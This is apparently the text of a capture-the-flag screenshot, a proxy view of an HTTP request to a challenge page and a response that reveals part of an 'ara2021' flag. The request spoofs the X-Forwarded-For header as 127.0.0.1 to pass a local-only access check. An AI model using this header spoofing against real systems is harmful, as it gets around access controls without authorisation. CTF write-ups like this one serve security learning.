 Request
Raw Headers Hex
GET /kitchen.php HTTP/1.1
Host: 149.28.138.91:4444
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 07 Mar 2021 11:56:44 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/8.0.2
Vary: Accept-Encoding
Content-Length: 78
Connection: close
Content-Type: text/html; charset=UTF-8
<h3>Kitchen</h3>
<p> Flag Gratis Untukmu $flag1 = "ara2021{127.0.0.1_Is_"</p>